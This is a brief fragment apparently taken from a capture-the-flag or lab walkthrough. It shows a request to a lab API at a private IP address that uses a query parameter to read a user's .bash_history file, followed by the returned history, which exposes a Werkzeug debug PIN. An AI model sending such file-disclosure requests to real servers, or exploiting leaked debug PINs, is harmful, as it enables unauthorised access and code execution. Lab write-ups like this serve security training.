 10.10.18.214:5000/api/v1/resources/books?show=.bash_history
Kali Official CybeXRay Official Exploit Databases Web Specific Tools Cryptography Linux Guide Windows Guide Android Guide
cd /home/sid whoami export WERKZEUG_DEBUG_PIN=123-321-135 echo $WERKZEUG_DEBUG_PIN python3 /home/sid/api.py ls exit